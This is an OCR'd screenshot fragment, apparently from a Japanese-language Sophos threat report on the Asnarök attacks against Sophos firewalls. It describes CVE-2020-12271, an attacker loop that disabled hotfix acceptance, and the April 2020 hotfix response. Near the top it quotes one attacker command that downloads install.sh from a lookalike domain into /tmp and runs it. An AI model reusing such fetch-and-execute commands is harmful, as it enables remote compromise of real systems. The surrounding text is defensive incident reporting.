
||cd /tmp/ && wget https://sophosfirewallupdat
e[.]com/sp/install.sh -O /tmp/x.sh && sh /tmp/
x.sh||
Asnarök 攻撃では、デバイスへのホットフィックスを妨害
する初期の試みも確認され、今回の攻撃ではホットフィック
スを受け入れる管理者設定を継続的に false に設定するスク
リプトループ (
T1562.006
) が使用されていました。
2020 年 4 月 23 日: ホットフィックスの検出と対応
ソフォスは、CVE 2020-12271 にパッチを適用し、特定さ
れたマルウェアを終了させ、ファイアウォールから送信され
るテレメトリの量と種類を増やすホットフィックスを自動的
に配布しました。
このホットフィックスにより、X-Ops は悪意を持って改ざ
んされたデバイスをより明確に把握できるようになりまし